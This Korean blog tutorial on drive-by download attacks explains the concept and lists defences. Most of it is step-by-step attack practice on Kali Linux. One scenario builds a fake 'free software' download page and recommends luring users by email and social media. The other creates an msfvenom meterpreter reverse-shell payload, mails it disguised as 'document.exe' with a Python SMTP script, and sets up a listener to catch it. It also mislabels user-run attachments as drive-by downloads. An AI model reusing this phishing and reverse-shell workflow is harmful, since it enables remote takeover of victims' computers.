1. 서론: DBD란 무엇인가?



DBD (Drive-By Download)는 사용자의 동의나 지식 없이 웹 브라우저를 통해 자동으로 악성 코드를 다운로드하고 실행하는 공격 방식입니다. 일반적으로 이런 공격은 사용자가 악성 웹사이트를 방문하거나, 정상적인 웹사이트에 악성 코드가 삽입된 경우에 발생합니다.

어떻게 작동하는가?

- Exploit Kits: 공격자는 주로 Exploit Kits라고 불리는 툴을 사용하여 악성 코드를 작성합니다. 이 툴은 사용자의 웹 브라우저나 플러그인의 취약점을 탐색합니다.

- 취약점 공격: 취약점을 찾은 후, Exploit Kit는 해당 취약점을 이용하여 악성 코드를 사용자의 시스템에 주입합니다.

- 악성 코드 실행: 일단 코드가 주입되면, 그 코드는 사용자의 시스템에서 다양한 악의적인 작업을 수행할 수 있습니다. 예를 들어, 개인 정보를 수집하거나 추가적인 악성 소프트웨어를 다운로드할 수 있습니다.

어떤 위험을 가지고 있는가?

DBD 공격은 특히 위험한데, 그 이유는 사용자의 개입 없이도 악성 코드가 시스템에 설치될 수 있기 때문입니다. 사용자는 단순히 악성 웹사이트를 방문하거나, 감염된 광고를 클릭하는 것만으로도 공격의 피해자가 될 수 있습니다.

어떻게 예방할 수 있는가?

- 웹 브라우저와 플러그인을 항상 최신 상태로 유지

- 알려지지 않은 웹사이트나 이메일 링크를 클릭하지 않음

- 보안 소프트웨어를 사용하여 실시간 보호를 활성화

DBD는 그 자체로도 매우 위험한 공격 방법이지만, 다른 공격 방법과 병합되면 그 위험성은 더욱 증가합니다. 따라서 이에 대한 이해와 예방은 정보 보안에 있어 중요한 요소입니다.

2. 전제 조건

법적 고지

이 글의 정보는 전적으로 교육적 목적으로 제공됩니다. 실제 환경에서의 무단 사용은 법적 책임을 물을 수 있습니다.

환경 설정

- Kali Linux OS

- 인터넷 연결

3. 첫 번째 시나리오: 악성 웹사이트 이용

공격 기법 설명

이 시나리오에서 다루는 공격 기법은 “워터링 홀(Watering Hole) 공격”과 유사합니다. 이 기법은 공격 대상이 자주 방문하는 웹사이트를 감염시켜, 그 사이트를 통해 악성 코드를 대상의 컴퓨터에 주입하는 방식입니다.

세부 과정

- 타겟 식별: 공격자는 먼저 공격 대상이 되는 집단이나 개인을 정확히 식별합니다.

- 웹사이트 분석: 대상이 자주 방문하는 웹사이트를 파악하고 그 중 하나를 공격의 대상으로 삼습니다.

- 취약점 분석: 대상 웹사이트의 보안 취약점을 찾습니다. 이 과정에서는 다양한 스캐닝 툴이 사용될 수 있습니다.

- 악성 코드 작성: 공격자는 Exploit Kit을 사용해 특정 취약점을 공격할 수 있는 악성 코드를 작성합니다.

- 코드 삽입: 공격자는 악성 코드를 대상 웹사이트에 삽입합니다. 이는 웹사이트의 서버를 직접 해킹할 수도 있고, 광고 네트워크를 통해 코드를 삽입할 수도 있습니다.

- 유저 유인: 이제 모든 준비가 끝났으므로, 공격자는 다양한 방법(이메일, 소셜 미디어 등)을 통해 사용자를 해당 웹사이트로 유인합니다.

- 악성 코드 실행: 대상이 웹사이트에 접속하면, 악성 코드는 자동으로 실행되어 대상의 시스템에 다양한 악의적인 작업을 수행합니다.

효과와 위험성

이 방법은 특히 사회공학적 기법과 결합될 때 매우 효과적입니다. 사용자는 익숙한 웹사이트에 접속하는 것이므로 의심을 갖지 않기 때문에, 공격의 성공 확률이 높아집니다.

또한 이 방식은 사용자의 상호작용 없이도 악성 코드를 실행할 수 있으므로, 매우 위험한 공격 방법으로 분류됩니다. 보안 소프트웨어가 없거나 업데이트가 되지 않은 상태에서는 이러한 공격을 막기 어렵습니다.

대응 방안

- 보안 패치와 업데이트를 꾸준히 진행

- 웹 트래픽을 모니터링하여 이상 징후를 빠르게 탐지

- 보안 소프트웨어를 사용하여 실시간으로 위협을 차단

이처럼 악성 웹사이트를 이용한 공격은 매우 복잡하고 다양한 단계를 거치며, 고도의 전문 지식이 필요합니다. 따라서 이에 대한 충분한 이해와 대비가 필요합니다.

실습 환경 구성

실습을 위한 환경 구성은 아래와 같은 단계를 거칩니다. 이 실습은 Kali Linux를 기반으로 하고 있으니, Kali Linux가 설치된 환경에서 진행해야 합니다.

주의: 이러한 실습은 교육적 목적이며, 실제 환경에서의 무분별한 사용은 법적 책임을 물을 수 있습니다.

1. 가상 환경 설정

- VirtualBox나 VMware를 사용하여 가상 머신을 설정합니다.

- Kali Linux ISO 파일을 다운로드 후, 가상 머신에 설치합니다.

- CPU 코어 수, RAM, 하드 디스크 크기를 실습 목적에 맞게 설정합니다. 예를 들어, 고성능을 필요로 하는 실습의 경우, RAM은 최소 4GB 이상 할당하는 것이 좋습니다.

2. Kali Linux 설치

- 최신 버전의 Kali Linux ISO를 공식 웹사이트에서 다운로드합니다.

- ISO 파일을 가상 머신에 마운트하여 설치 프로세스를 진행합니다.

- 설치 중 계정 설정, 파티션 구성, 네트워크 설정 등을 신중히 진행합니다.

3. 네트워크 설정

- 가상 머신 설정에서 네트워크 어댑터를 브리지 모드로 설정합니다. 이를 통해 가상 머신이 호스트 머신과 동일한 로컬 네트워크에 연결됩니다.

- Wireshark나 tcpdump을 설치하여 네트워크 패킷을 캡처할 수 있는 환경을 만듭니다.

4. Wireshark 설치

sudo apt-get install wireshark명령을 실행하여 Wireshark를 설치합니다.- 설치 후,

sudo usermod -aG wireshark [your-username]명령으로 현재 사용자를 wireshark 그룹에 추가합니다.

5. 필요한 툴 설치

- 최초 설치 후

msfconsole명령을 통해 Metasploit을 초기화하고 데이터베이스를 설정합니다.

- Metasploit Framework: 악성 코드를 생성하고 웹사이트에 삽입할 때 사용됩니다.

sudo apt-get install metasploit-framework- Burp Suite 공식 사이트에서 무료 버전을 다운로드하고 설치합니다.

6. 웹서버 설정

- Apache2 웹서버를 설치하고 설정합니다.

sudo apt-get install apache2

sudo service apache2 start- 웹서버의

/var/www/html디렉토리에 테스트용 웹페이지를 만듭니다.

7. 데이터베이스 설정

- MySQL이나 MongoDB를 설치하여 데이터를 저장할 준비를 합니다.

8. SSL 인증서 설정

- 실습에서는 Let’s Encrypt를 사용하여 무료 SSL 인증서를 설정할 수 있습니다.

sudo apt-get install certbot명령을 실행하여 Certbot을 설치합니다.sudo certbot --apache명령을 통해 Apache 웹서버에 SSL 인증서를 자동으로 적용합니다.

실습 환경 검증

- 모든 설정이 완료되면, 로컬 환경에서 웹사이트 접근과 데이터베이스 접근이 잘 이루어지는지 확인합니다.

curl,wget,ping등의 명령을 사용하여 네트워크 연결과 웹서버가 정상적으로 동작하는지 확인합니다.

보안 조치

- 실습 환경은 고립되어 있어야 하며, 외부와의 연결은 최소화해야 합니다.

- 실습 후에는 반드시 모든 변경사항을 원상 복구하고, 로그 파일 등을 삭제해야 합니다.

이처럼 실습 환경 구성은 매우 중요한 단계로, 이후의 실습 성공 여부를 결정짓습니다. 따라서 위의 각 단계를 주의 깊게 따라야 합니다.

실습 단계 설명

경고: 이 글은 교육 목적으로 작성되었습니다. 실제 공격에 사용될 수 있는 정보를 포함하고 있으므로 이러한 정보를 무단으로 사용하여 발생하는 모든 문제에 대한 책임은 사용자에게 있습니다.

1. 웹사이트 프로토타입 구성

HTML 파일 생성

- HTML 파일을 생성하여 간단한 웹사이트를 만듭니다.

<!DOCTYPE html>

<html>

<head>

<title>Sample Malicious Website</title>

</head>

<body>

<h1>Welcome to our Website</h1>

<p>Click <a href="download.html">here</a> to download free software!</p>

</body>

</html>3. 악성 코드 개발

- 간단한 악성 코드를 Python으로 작성합니다.

import os

os.system("calc.exe")- 이 코드를

malicious.py로 저장하고, 이를 실행파일로 변환합니다.pyinstaller --onefile malicious.py

4. 파일 호스팅

- 변환된 실행파일을 웹서버의 루트 디렉토리에 넣습니다.

mv ./dist/malicious /var/www/html/malicious.exe5. 다운로드 링크 연결

download.html페이지를 생성하고, 거기에 악성 코드가 내장된 파일을 다운로드할 수 있는 링크를 넣습니다.

<a href="malicious.exe" download>Click to download</a>6. 사용자 유인

- 이메일, 소셜 미디어 등을 통해 사용자를 웹사이트로 유인합니다.

7. 공격자의 서버로 데이터 전송 설정 (선택적)

- 악성 코드 내에 공격자의 서버로 데이터를 전송하는 코드를 추가합니다.

8. 로깅 및 모니터링

/var/log/apache2/access.log파일을 통해 몇 명의 사용자가 악성 파일을 다운로드했는지 확인합니다.

9. 후속 공격 준비 (선택적)

- 추가적으로 더 강력한 악성 코드를 개발하고 위의 단계를 반복합니다.

10. 실습 종료 후 클린업

- 모든 악성 코드와 로그 파일을 삭제하고, 시스템을 원래 상태로 복원합니다.

각 단계에서의 구문과 작업을 상세하게 살펴보았습니다. 실습을 진행할 때는 각 단계에 맞는 코드와 명령어를 정확히 이해하고 실행하는 것이 중요합니다. 이러한 준비와 이해를 통해 전문가 수준의 실습을 진행할 수 있습니다.

4. 두 번째 시나리오: 악성 이메일 페이로드

공격 기법 설명

이 시나리오에서는 이메일을 통해 악성 파일(페이로드)을 전송합니다. 이메일 수신자가 파일을 열게 되면, 공격이 실행됩니다. 이 과정에서 Metasploit 프레임워크를 사용할 것입니다.

실습 환경 구성

- 운영체제: Kali Linux

- 필요한 도구: Metasploit Framework, 이메일 전송을 위한 SMTP 서버

실습 단계

1. Metasploit 프레임워크 실행

터미널을 열고 다음과 같은 명령어를 입력합니다.

msfconsole2. 악성 파일(페이로드) 생성

Metasploit에서 다음과 같은 명령어를 사용해 페이로드를 생성할 수 있습니다.

msfvenom -p windows/meterpreter/reverse_tcp LHOST=내 ip 주소 입력 LPORT=내 포트주소 입력 -f exe > payload.exe3. 이메일로 페이로드 전송

이제 생성된 악성 파일을 이메일에 첨부하여 목표 대상에게 전송합니다. SMTP 서버를 사용하여 이메일을 전송할 수 있습니다.

import smtplib

from email.mime.text import MIMEText

from email.mime.multipart import MIMEMultipart

from email.mime.application import MIMEApplication

# 이메일 설정

smtp = smtplib.SMTP('smtp.gmail.com', 587)

smtp.ehlo()

smtp.starttls()

smtp.login('your_email@gmail.com', 'your_password')

msg = MIMEMultipart()

msg['Subject'] = 'Important Document'

msg['From'] = 'your_email@gmail.com'

msg['To'] = 'target_email@gmail.com'

# 페이로드 첨부

with open('payload.exe', 'rb') as f:

part = MIMEApplication(f.read(), Name='payload.exe')

part['Content-Disposition'] = 'attachment; filename="document.exe"'

msg.attach(part)

smtp.sendmail('your_email@gmail.com', 'target_email@gmail.com', msg.as_string())

smtp.quit()이 코드를 실행하기 전에 Google 계정의 ‘낮은 앱 보안’을 허용해야 합니다.

4. 공격 성공 확인

Metasploit 콘솔에서 다음 명령어를 입력하여 공격을 대기합니다.

use exploit/multi/handler

set payload windows/meterpreter/reverse_tcp

set LHOST 내 ip 주소 입력

set LPORT 내 포트주소 입력

exploit목표 사용자가 이메일을 열고 첨부된 파일을 실행하면, 공격이 성공하게 됩니다.

이러한 실습은 반드시 합법적인 환경과 목적으로만 수행되어야 합니다. 무단으로 타인에게 공격을 가하는 행위는 불법이며, 이로 인한 민형사상의 책임을 질 수 있습니다.

5. 결론

DBD(Drive By Download) 공격은 웹 브라우징 중에 자동으로 다운로드되는 악성 코드를 이용해 시스템을 공격하는 방식입니다. 이러한 공격은 대개 사용자의 상호작용 없이도 실행될 수 있어, 매우 위험하고 예측하기 어렵습니다. 이 글에서는 Kali Linux 환경에서 DBD 공격을 모의해보는 두 가지 시나리오를 자세히 살펴보았습니다.

첫 번째 시나리오에서는 악성 웹사이트를 이용한 공격 방법을, 두 번째 시나리오에서는 악성 이메일 페이로드를 이용한 공격 방법을 설명하였습니다. 각각의 시나리오는 공격을 이해하고, 이에 대응할 수 있는 방어 메커니즘을 탐구하는 데 도움이 될 것입니다.

DBD 공격을 완벽하게 방어하려면 다양한 보안 레이어와 전문가 수준의 지식이 필요합니다. 예를 들어, 웹 필터링, 이메일 보안 솔루션, 그리고 엔드포인트 보안 프로그램 등을 적절히 활용해야 합니다. 또한, 사용자 교육도 중요한 요소입니다. 사용자가 이메일 첨부파일을 무턱대고 열거나, 알 수 없는 웹사이트에 방문하지 않도록 교육하는 것이 필수입니다.

이 글을 통해 DBD 공격의 복잡성과 그에 대응할 수 있는 다양한 방법에 대해 알아보았습니다. 하지만 보안은 지속적인 노력이 필요한 분야이므로, 항상 최신 보안 동향을 주시하고 지식을 업데이트하는 것이 중요합니다.

[Reference]

1. What is Drive by Download Attack? Types & Prevention⚔️ (wallarm.com)

[관련글]

1. OpenSSL 이해와 활용: 초보자부터 전문가까지 필요한 모든 것 | Tech Hyeonker

2. 누구나 할 수 있는 해킹: 메타스플로잇으로 시작하기 1편 | Tech Hyeonker